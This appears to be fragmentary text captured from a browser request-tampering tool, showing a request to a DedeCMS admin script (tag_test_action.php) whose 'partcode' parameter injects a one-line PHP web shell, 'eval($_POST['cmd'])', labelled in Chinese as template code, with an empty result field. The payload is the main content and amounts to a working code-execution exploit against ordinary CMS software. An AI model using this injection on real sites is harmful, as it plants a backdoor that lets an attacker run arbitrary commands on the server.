 Load URL
http://127.0.0.1:666/dede/tag_test_action.php
?token=
Split URL
&partcode=<
Execute
?php eval($_POST['cmd']);
?>
Post data Referrer 0xHEX %URL
模板代码:
<?php eval($_POST['cmd']);?>
结果: